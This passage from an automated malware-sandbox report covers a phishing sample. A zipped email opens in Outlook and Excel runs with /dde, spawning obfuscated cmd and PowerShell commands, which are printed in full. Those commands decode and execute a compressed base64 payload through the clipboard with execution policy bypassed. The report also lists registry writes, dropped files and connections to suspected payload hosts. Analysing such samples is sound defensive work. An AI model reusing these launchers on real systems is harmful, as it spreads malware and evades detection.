Wp+ZSu2QG8twkm+pRZlcthuqcLfBOZV5K1dUB4BJsmJlTTDKH9NvpOcMdBAWkCsFa','LKyC','e0p+w0Bofaf/Lyle2u7B3WVDcyxF4zTu6pwrh','jHSOnHNugXUPjnVoGb3bE7e','XWc4tXv2h6+XDuwrB2UzDVy7l4JxfxW4i57aYZL89PzDtIFcgjp5ME','tNFOv1CerMt7ONo0c','q','oSUE5C3FlV61J7WoV','o','oEET','PlkIRSG','fSl+lb0CYnloyxTlthMl62Edc7LZcTppDDTwyngbQW6fTbNBM9T6eN3+Vxy','Uauer5J/QUvI7xnma7xHAUNemw2mOyo2dMxALYNhELyiaA1M1qhsxvF6ggHSAvvxE','C','GDL4/keacVs2DS//eBrmg4ISxLXa/O6smRbnn','32Oy3ANhmaFdjqwa6Bj','oZEH81Es7Bi6SObR','ejG/pwf4EiFPQC3YfPnVU0HoT+tw','oyn','9F','IKgTW','CVhh6q5k76fSD4XjkFtFBYL7hXXHaHunqasUyJ1dKYY+V0F7ooYCqFO5CUzUMaaw92FK','WFeH0','Izf8Zz+ZY201PTp40+HZpXFAZEGBZ8L/Vs','Nuj8jM2MH','BlogkZxleJhoNLSosZyTloM2d1KdrFAH/D26uo0/eRo5A5SnpE3C/') ),[sYsTem.iO.COmPreSSiON.CoMPResSIoNmODe]::"D`EcO`Mpr`ESS" )^|.("{0}{1}{2}" -f 'Fo','R','eaCH') {.("{0}{1}{2}"-f 'n','e','W-oBjECT') IO.`sTrEA`MRE`ADER( ${_}, [syStEM.text.ENcOdING]::"AS`CIi") } ^| ^&("{0}{1}"-f 'f','OReaCh'){${_}."r`eadt`oE`Nd"( )}) " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2960 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\QM_318575672_2.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3020 | cLiP | C:\Windows\system32\clip.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Clip - copies the data into clipboard Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3048 | "C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE" /eml "C:\Users\admin\Desktop\QM_318575672_2.eml" | C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 3620 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3676 | cMd /C poweRSHeLl -w 1 -nopR -sta -ExEcUtiONPoL BYPaSS -NOnI -nOL . ( \"{2}{0}{1}\" -f'yp','e',( \"{1}{0}\" -f 'dd-T','A' ) ) -As ( \"{3}{1}{0}{4}{2}\" -f 'nta','ese',( \"{2}{0}{1}\"-f 'o','re','ionC'),'Pr','t' );. ( ${vErb`o`sE`P`REf`ereNce}.( \"{1}{2}{0}\" -f 'InG','TOS','Tr').\"IN`VOkE\"( )[1,3] + 'x'-JoiN'' )( ( [SYstem.winDoWS.CLiPboaRd]::( \"{0}{1}\" -f'g',( \"{2}{0}{1}\" -f 'eX','t','eTt' )).\"i`N`VoKe\"( )) ) ; [System.Windows.Clipboard]::(\"{2}{0}{1}\" -f 'et',(\"{0}{1}\" -f 'T','ext' ),'S').\"inVO`kE\"(' ' ) | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3748 | CmD /V:ON/C "set 7T=oMPResSIoNmODe]::""D`EcO`Mpr`&&set fXO9=`m`pR&&set lM='Uauer5J/QU&&set OJo=3rTzG&&set J3=t',(\""{0}&&set du4k=jNexb&&set xCZA=Ii"") } ^^^^^^^^&&set dq=IUjPSU&&set PF=qQeg9FrB&&set 7w=""&&set 54K=\""( )) ) ; [Sy&&set Jx19=UsJo7','4d7&&set 6jA=`&&set q3FQ=-nO&&set wFhV=keacV&&set Op=0}\"" -&&set FI=8}{6}&&set p5=r`eadt&&set a3=Rd3b1&&set MZ=`Home}[&&set 3mr=f 'dd-T',&&set KGUu=pZragUZRw9kIMJM','nf6yvfeRHwys&&set g9R=DDTwyngbQW6fTbNBM9T6eN3+Vxy'&&set sGDZ=FOv&&set 34f=SSiO&&set 3kP=UNemw2mO&&set M76=SUw2&&set jvc=i6Wr0yJa+CgVQ64wlYgUsz&&set qXy=VB&&set 87kx=oJOLevLKG&&set mti=6&&set md=NAYbUP7/Ckr6Xm50gK6GznraOgpWOzyzU/Op5&&set W39h=11Hy&&set fQN=oM2&&set Igd=-f'yp','e',( \""{1}{&&set qK=Ro5A5SnpE3C/') &&set vJIZ=oBjECT') &&set Vkgt=ki6','U+ZEre4WJW&&set AXSR=','R','eaCH') {.(""{0}{1}{2}""-f 'n&&set ksNm=SMUVYAd&&set dn=ld0v',&&set M3hU=stem.Windows&&set kmP='k',&&set 6x=FFQB2enJqIYc&&set 6In=IBG','&&set KcOP=)&&set wpf='A' ) ) -As ( \""{3}{1}{0}{4}{2}\"" -f 'nta','ese',( \""&&set k2G=Fcgjp5&&set y41=RGJGLLoPE1&&set dAs=49}{7}{51}{5}{2&&set sBW=uCbCLFi5BuJ&&set xZ=bl5RXj&&set FD=1CerMt7ONo0c','q','oSU&&set i9PL=;.&&set sD=6hkJYL&&set 96f=S"" )^^^^^^^^^^^^^^^|.(""{0}{1}{&&set fH=tiONP&&set JF=ao&&set RO=YlN&&set GrLY=zZ','&&set yMaD=o5&&set XeL=}{1&&set L4=Ui&&set Yu=xW4i57aY&&set AG=js5R6Eb08Ls3','bxS&&set gS=ZL89PzDtI&&set 2JBb=14}{&&set qpO=-w 1 -nopR -sta -ExEcU&&set S1=d1KdrFAH&&set 5c=RN3RKBBV9ZXsjbAx8rLF&&set VZA=Vy7l4Jxf&&set M93h=gb&&set po=oL &&set i8=-f 'InG','TOS','Tr').\""IN`VOkE\""(&&set 7wv=u&&set aLve='),'Pr','t'&&set rdfX=43&&set ld=6}&&set 97tN=e8&&set JNvz=7+F','xvUjxS&&set Pj=M&&set J6=W&&set MTk=4&&set XjK=7ooYCqFO5CUzUMaaw92FK','WF&&set fWO4=OdQrtlwhW0wsc7/TRio00qZdd5&&set RLj=bR&&set mC=y3ANhm&&set 5m=E5C3FlV6&&set ibgE=FAmCFN0Ol&&set quG=nG""((""{22}{44}{11}&&set 79=P&&set pIA=2Edc7LZcTpp&&set QEdm=D4Xj&&set vrWE= ${vErb`o`sE&&set WMP='&&set mOv=25}{21}{28}{37}{40&&set kEQz='&&set JaD=qasUyJ1dKYY+V0F&&set fV=.text.ENcOdING]::""AS`C&&set Pb={1}\""&&set LHM=v&&set pw8t=GaxGO/xX1CYmTXt&&set 7y=I7&&set XT=s&&set yV=uo&&set QD=i6SO&&set iWT=]::""F`R`o`MBAse`64Stri&&set qrQ=zfPUPs5JaAFW&&set Dy=0/e&&set 4NX=','jHSOn&&set g3fn=`oE`Nd""( )}&&set RT=xE','C'&&set jB={0}{47}{33}{30}{1}{34}{50}{4}{46}{31&&set 2su=PlkIRSG','fSl+lb0CYnloyxTlthMl6&&set rC=}{29}{9}{&&set 8Y=4&&set 5v=hCdAfH4pl9',&&set xd= )[1,3] &&set 4Y=AefjFQblNcpE4lg&&set 8lU=','ejG/pwf4EiFPQC3Y&&set Oo=yo2dMx&&set WxJY=+ 'x'-JoiN'' )( ( [S&&set Mcz=L&&set Wyh=QbYcFAGfmhTt/WAKoZjvt5XsB/HY&&set 6p=Xa/O6smRbnn','32O&&set 3O7I=LkcB'&&set JtM=LdXzlH5AiqodnkybHbbbrH&&set LK='0Lv6L&&set pD=10}"" -f '&&set gqy= -f 'eX','t','eTt' )).\&&set 6LrC=Ystem.w&&set xQV='g',( \""{2}{0}{1}\""&&set 9CU='xL1w032cbz&&set Y27=LRcf487TKv0QauRlD9be1uKl&&set DAk=}{48&&set k1W=T&&set GZJ1=inD&&set oh= IO.`&&set XB=a6P&&set kG=6f&&set fUI=bMjUo673DHHJu8i','&&set m2=24}{2}{42}{19}{45}{&&set K7=).\""inVO`kE\""(' ' &&set OrFY=GNTS1+BpbbHL1tF3iYVG&&set PH=cMdBAWkCsFa','LKyC','e0p+w0Bofaf/Lyle2u7B3WVDcyxF4zTu6pwrh&&set wZHB=J&&set MVT3=Brmg4ISxL&&set 21=}{35}&&set 8Ne=+sR8Ei7goBM&&set gi1h=^^^^^^^| ^^^^^^^^^^^^^^^&(""{0}{1}""-f 'f','ORea&&set I3ae=','dHKk2y&&set f8N1=s/pjm5QG+Uw','As&&set RfN=oV','o','oEET',&&set dnk={&&set okc=hdO0fMc1&&set f2=A&&set kNPC=Lyj0hSicUL1suvPnX&&set AqH=4/&&set 8B=\""{2}{&&set At=','e','W-&&set szN=ZEGBZ8L/Vs','Nuj8jM2MH','BlogkZxleJ&&set Vn=.Clipbo&&set S9=ard]::(&&set 2h=IYQSiCG&&set iL=L . (&&set D9nJ=""i`N`V&&set DA= &&set 8zYQ=c&&set oc=H1&&set aEs=hoNLSo&&set gH81=,'&&set ivp=ftK8UuZ5LdqmBaILN&&set ak=IC&&set wAIB=fPnVU0HoT+&&set MNA=E','tN&&set m4={2}{0}{&&set Rd3=wJ'&&set WYi=aFd&&set Fjwh=N.C&&set oD=`AteSTrE`AM( [SYSt&&set SVbw=ALYNhELyiaA1M1&&set aJ=34]+'x')( .(""{1}{0}{&&set Ms1U=by&&set so1T=Pre&&set XVj=w==','1K&&set xlCT=s2DS//e&&set LU0G=B&&set oWS=HNugXUPjnVoGb3bE7e','XWc4t&&set gSCj=D&&set Yzur= &&set opQ=),[sYsTe&&set OdW=oWS.CLiPboaRd]::(&&set Kxc6=Pc+BeNlKIqoxmnaJ&&set ay=NvjPN2m&&set WF=qhsxvF6ggHSAvv&&set 4KVu=( ${pS`h`OmE}[4]&&set 8v1=oKp&&set QMEZ={38}{41}{15}{13}{27&&set v1=0}{1}\"" -f 'e&&set qid=jqwa6Bj','oZEH81Es7&&set 4E0y= [syStEM&&set lwe=40+HZpXFA&&set 7ut= \""{2}{0}{1}\"" &&set F24u=K&&set GWCJ=ver&&set Mh=9HhxiqChyuK&&set ly=A&&set Rn='neW-','jECT') IO.CO&&set Wy=qiY2Jya4B5oLmH&&set lQ=2}&&set Lz=,'bE&&set Sye4=B&&set xzU='GDL&&set jkew=zEJFZG','&&set 7FGL=,'Iz&&set lskm=EcHO/^^^^^^^^^^^^^^^&&&set wyNR=NS1blIorpYOOdplN65rKj&&set Rpm=fA3bUz/Phr&&set Qe=em.io.MEMorYSTREam][sYSte&&set PN=ES&&set 7GBY=BOZV5&&set x58A=efrqnAUABd+h0nPdJvf7SH&&set pN0=xnma7xH&&set xvz=\"" &&set ivU={&&set WIUk= ^^^|cLiP^^^&^^^&cMd /C poweRS&&set K90z=B&&set x0=z+mg7N&&set 2PKZ=n&&set 8o=Xv2h6+XDuwrB2UzD&&set xI=)&&set vl1D=kFtFBYL7hXXHaH&&set JxP5=2NIa13B2VYlABNEyPGpc&&set LG=DdlpSoWp+ZSu2&&set QI=3}{23}{17&&set 4KG1=3JlvvCkqSn&&set w8PF=L/&&set AR= -f 'T','ext' ),'S'&&set Qm=/2+p/&&set fvVc=et&&set qe6u=""-f 'oB',&&set JH3p=CMioW+&&set rxku=X&&set gED=5eVNRxBB&&set aS=P`REf&&set SA=E`ADER( ${&&set xnM= ( &&set g274=f8Zz+ZY201PTp&&set OyI=m.iO.COm&&set lVa=pO&&set LoKD= \""{0}{1}\"" -f&&set SzR4=}{16}{36}&&set OWD=TLR',&&set Dgc=qmjrC1UVHbxna2Y4/jv190zgJ51H4Bmpl+&&set s06=s0uJ8LMG&&set G6=`ereNce}.( \""&&set g1=5kPuHoeb2d4V2DswOgiwNQPKP','pxXg&&set VO=}{12}{&&set MI4=oKe&&set 2w=e4UYmTa','iE5d4E&&set X2=11','PFd/&&set i3qb=nmSUbRKm/4PD&&set Ga0p=c','nzXT87T7FoIHLWcpf8','+BLdfsM1zSOIOn'&&set ogN=/&&set GtO={32}{2&&set ot=m.COn&&set VUnC=dVZtc6JIEP4rXVu5CIsSQKNBKx/&&set Di7W=,'5T8EDISyqRylxGVJpP64&&set Kpm=)&&set iX=tuu&&set AX0i=,'sjp6c&&set 6Ay=1}\""-f 'o','re','ionC&&set P7=Ch'&&set vTb=eH0'&&set MEn9=0}{8}{&&set wJzc=_},&&set gV=+VJA&&set gKQ=GFy3gJKWW&&set yD=H&&set FC0k=+${PS&&set Llu=39}{&&set jyOe=BYPaSS -NOnI &&set 7g=Q&&set RqJz=eLl&&set lW8=2}"" -f 'Fo&&set kIO=t2pO',&&set rcp={1}{2}{0}&&set YB=Ws+KLOl&&set A0yL=,&&set MPf=K1dUB4BJsmJlTTDKH9Nv&&set Oswb=UG&&set xDr=,&&set Rn1P=1J7&&set gSPy='SISLxsB+i0VNzgIu9Pt7eBk&&set WJ=QG8twkm+pRZlcthuqcLf&&set 62=E`sSION`.`deFL&&set Wp=){${_}.""&&set qjC=IRS&&set rSoi=m&&set 3Wz=D26&&set qkN=U&&set 85wf=DiHo0&&set 2U=sTrEA`MR&&set O8N='K5AY3vQIdfy+&&set ax=5Zml5EM9PfzlFGjG&&set rMQ=tw','oyn','9F','IKgTW','CVhh6q5k76fS&&set lG2=sZyTl&&call set QJi=%lskm%%4KVu%%FC0k%%MZ%%aJ%%lQ%%qe6u%%Rn%%fXO9%%62%%oD%%Qe%%ot%%GWCJ%%k1W%%iWT%%quG%%jB%%XeL%%FI%%GtO%%ld%%QMEZ%%DAk%%SzR4%%ivU%%Llu%%dAs%%MEn9%%QI%%21%%dnk%%2JBb%%mOv%%VO%%m2%%rdfX%%rC%%pD%%kIO%%9CU%%PF%%Ga0p%%Lz%%dn%%gSPy%%8Ne%%M76%%5v%%kmP%%O8N%%Rpm%%Kxc6%%ibgE%%F24u%%Ms1U%%97tN%%y41%%md%%LU0G%%Rd3%%AX0i%%X2%%w8PF%%qkN%%xZ%%iX%%OWD%%LK%%XVj%%Dgc%%x58A%%JtM%%Wyh%%qrQ%%WMP%%Di7W%%OJo%%5c%%rSoi%%wyNR%%Mh%%2h%%3O7I%%gH81%%Oswb%%L4%%mti%%Y27%%sBW%%JNvz%%i3qb%%MTk%%79%%7g%%jkew%%JH3p%%I3ae%%sD%%RO%%JF%%Mcz%%Wy%%GrLY%%qjC%%8v1%%4Y%%KGUu%%kG%%yMaD%%8zYQ%%a3%%du4k%%JxP5%%ksNm%%6In%%x0%%YB%%ly%%XT%%ay%%Sye4%%jvc%%fWO4%%pw8t%%XB%%ak%%gV%%kNPC%%f8N1%%gSCj%%dq%%oc%%qXy%%gKQ%%8Y%%6x%%OrFY%%g1%%fUI%%VUnC%%Jx19%%ivp%%85wf%%s06%%Vkgt%%gED%%ax%%M93h%%Qm%%okc%%AG%%W39h%%2w%%4KG1%%fvVc%%87kx%%wZHB%%rxku%%LG%%WJ%%7GBY%%MPf%%lVa%%PH%%4NX%%oWS%%8o%%VZA%%Yu%%gS%%k2G%%Pj%%MNA%%sGDZ%%FD%%5m%%Rn1P%%J6%%RfN%%kEQz%%2su%%pIA%%g9R%%A0yL%%lM%%LHM%%7y%%pN0%%f2%%3kP%%Oo%%SVbw%%WF%%RT%%xDr%%xzU%%AqH%%wFhV%%xlCT%%MVT3%%6p%%mC%%WYi%%qid%%K90z%%QD%%RLj%%8lU%%wAIB%%rMQ%%QEdm%%vl1D%%7wv%%2PKZ%%JaD%%XjK%%vTb%%7FGL%%g274%%lwe%%szN%%aEs%%lG2%%fQN%%S1%%ogN%%3Wz%%yV%%Dy%%qK%%opQ%%OyI%%so1T%%34f%%Fjwh%%7T%%PN%%96f%%lW8%%AXSR%%At%%vJIZ%%oh%%2U%%SA%%wJzc%%4E0y%%fV%%xCZA%%gi1h%%P7%%Wp%%p5%%g3fn%%Kpm%%WIUk%%yD%%RqJz%%Yzur%%qpO%%fH%%po%%jyOe%%q3FQ%%iL%%7ut%%Igd%%Op%%3mr%%wpf%%m4%%6Ay%%aLve%%DA%%xI%%i9PL%%xnM%%vrWE%%6jA%%aS%%G6%%rcp%%xvz%%i8%%xd%%WxJY%%6LrC%%GZJ1%%OdW%%LoKD%%xQV%%gqy%%D9nJ%%MI4%%54K%%M3hU%%Vn%%S9%%8B%%v1%%J3%%Pb%%AR%%K7%%KcOP%&&Cmd /C %QJi:""=!7w:~1!%" | C:\Windows\system32\CmD.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
3 159
Read events
2 192
Write events
936
Delete events
31
Modification events
| (PID) Process: | (2960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2960) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\QM_318575672_2.zip | |||
| (PID) Process: | (2960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3048) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3048) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
Executable files
0
Suspicious files
4
Text files
27
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3048 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR9EF.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3048 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF9278CDE29BD2D712.TMP | — | |
MD5:— | SHA256:— | |||
| 3048 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{FB5B75CA-4B81-42EF-873B-9E1C049ACDD5}.tmp | — | |
MD5:— | SHA256:— | |||
| 3048 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF7290441CDA3DD13A.TMP | — | |
MD5:— | SHA256:— | |||
| 3048 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF0208246A1A86555C.TMP | — | |
MD5:— | SHA256:— | |||
| 3048 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{ABCF39F2-4921-432F-9FC2-C6EC7D6940CB}.tmp | — | |
MD5:— | SHA256:— | |||
| 3620 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRBFF0.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3916 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\OPYHWXOSNPZYHEZJ5BMQ.temp | — | |
MD5:— | SHA256:— | |||
| 2960 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2960.25841\QM_318575672_2.eml | html | |
MD5:— | SHA256:— | |||
| 3048 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\mapisvc.inf | text | |
MD5:48DD6CAE43CE26B992C35799FCD76898 | SHA256:7BFE1F3691E2B4FB4D61FBF5E9F7782FBE49DA1342DBD32201C2CC8E540DBD1A | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
3
DNS requests
3
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3048 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3916 | powershell.exe | 66.254.122.100:443 | images2.imgbox.com | Reflected Networks, Inc. | US | suspicious |
3916 | powershell.exe | 193.242.211.185:443 | halamobedlam.org | easystores GmbH | NL | unknown |
3048 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
images2.imgbox.com |
| shared |
halamobedlam.org |
| unknown |